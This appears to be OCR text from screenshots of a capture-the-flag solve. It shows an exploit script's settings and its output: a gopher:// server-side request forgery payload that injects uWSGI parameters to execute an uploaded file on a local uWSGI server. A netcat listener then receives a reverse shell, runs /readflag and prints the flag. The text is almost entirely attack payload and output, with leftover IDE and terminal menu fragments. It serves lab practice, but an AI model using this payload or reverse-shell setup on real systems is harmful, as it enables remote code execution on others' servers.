 13 # ************************** Modify *******************************
14
15 URL = "http://192.168.200.129:8080"
16 FILE = "/media/2021/05/16/fb08beef-ebce-41e5-9b75-1316552e102b"
17
18 # *****************************************************************
19
TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE 1: pwsh
320S@Windows10 89% python 17:03:36 3.9.2 ✔
PS ❯❯ py .\exploit.py
gopher://127.0.0.1:8000/_%00%EC%00%00%0F%00SERVER_PROTOCOL%08%00HTTP/1.1%0E%00REQUEST_METHOD%03%00GET%09%00PATH_INFO%01%00/%0B%00R
EQUEST_URI%01%00/%0C%00QUERY_STRING%00%00%0B%00SERVER_NAME%00%00%09%00HTTP_HOST%0E%00localhost%3A8000%0A%00UWSGI_FILED%00/usr/src/
rwctf/media/2021/05/16/fb08beef-ebce-41e5-9b75-1316552e102b%0B%00UWSGI_APPID%03%00app
320S@Windows10 89% python 17:03:37 3.9.2 ✔
PS ❯❯
(root)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help
Quick connect...
2. (root)
/root/
Name
..
Sessions
Tools
root@VM-16-10-ubuntu:~/test# nc -lvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from 3743 received!
pwd
/usr/src/rwctf
/readflag
flag: rwctf{How_1_sample@SSRF!cha11enge}